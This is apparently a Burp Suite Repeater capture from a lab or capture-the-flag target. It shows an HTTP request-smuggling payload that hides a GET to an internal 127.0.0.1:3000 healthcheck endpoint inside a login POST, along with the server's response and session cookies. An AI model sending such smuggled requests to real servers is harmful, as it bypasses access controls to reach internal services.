 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://207.154.215.31:1337 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /panel/login HTTP/1.0 \r \n
2 Host: 127.0.0.1:1337 \r \n
3 :empty \r \n
4 Content-Length: 163 \r \n
5 \r \n
6 GET /healthcheck-dev HTTP/1.1 \r \n
7 Host: 127.0.0.1:3000 \r \n
8 Cookie:
connect.sid=s%3AlPQ3OEP-p97KH2kOWLgzS5zV6lJ75683.sfnADEVOu%2BufjwtP8W%2B8vY7kfgcQpUU8
3EqY%2FXeMLL0 \r \n
9 \r \n
10
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 x-powered-by: Express
3 content-type: text/html; charset=utf-8
4 content-length: 1060
5 etag: W/"424-qLUzAi9KX/2MAcYPkCsictUtg4A"
6 set-cookie: connect.sid=
s%3AIENOwcfX7YCod4ZfWpGZb2vV62Muyt4y.zceAhjNahxv0jbgMlDLUo3%2FFj0Dk6xm1BpTmTbr
mbuE; Path=/; HttpOnly
7 date: Thu, 14 Mar 2024 12:28:35 GMT
8 keep-alive: timeout=5
9 connection: close
10
11 <html>
12 <head>
<title>
Error: Missing parameters
</title>
<meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <link rel="shortcut icon" type="image/jpeg" href="icon">
15 <link rel="stylesheet" href="/static/css/bootstrap.min.css">
16 <link rel="stylesheet" href="/static/css/line-awesome.min.css">
17 <link rel="stylesheet" href="/static/css/main.css">
18 <link rel="stylesheet" href="/static/css/sidebar.css">
19 <link rel="stylesheet" href="/static/css/topnav.css">
20 <script src="/static/js/bootstrap.bundle.min.js">
</script>
21 <script src="/static/js/main.js">
</script>
22 <script src="/static/js/sidebar.js">
</script>
</head>
23 <body>
24 <div class="container center">
25 <div class="row">
26 <div class="col-md-6 offset-md-3">
? Search 0 highlights
Inspector
Notes
Done 1,412 bytes | 59 millis
Event log All issues Memory: 171.0MB